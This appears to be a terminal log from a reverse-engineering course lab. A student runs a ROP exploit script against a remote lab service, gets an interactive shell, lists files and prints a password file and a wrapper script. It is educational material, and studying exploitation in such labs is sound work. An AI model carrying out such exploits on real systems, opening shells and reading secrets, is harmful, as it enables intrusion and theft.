 test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/07-lab-files/other-task02$ python ./doROPRemote.py
[+] Opening connection to 45.76.91.112 on port 10072: Done
hex(byte2) = '0xe2'
[*] Switching to interactive mode
ld.so
libc.so
password.txt
task
wrapper.sh
$ cat password.txt
ood9teN3voh2aePhaeve6rooresoa8fi
$ cat wrapper.sh
#!/bin/bash
cd /home/task
./task
$ ls -al
total 12208
drwxr-xr-x 1 root root     4096 Mar 30  2021 .
drwxr-xr-x 1 root root     4096 Mar 16  2021 ..
-rw-r--r-- 1 root root      220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 root root     3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 root root      807 Apr  4  2018 .profile
-rwxr-xr-x 1 root root   963064 Apr  7  2020 ld.so
-rwxr-xr-x 1 root root 11484230 Apr  7  2020 libc.so
-rw-r--r-- 1 root root       33 Apr  7  2020 password.txt
-rwx--x--x 1 root root    18488 Apr  7  2020 task
-rwxr-xr-x 1 root root       34 Mar 17  2020 wrapper.sh
$ pwd
/home/task
$ id
uid=1000(task) gid=1000(task) groups=1000(task)
$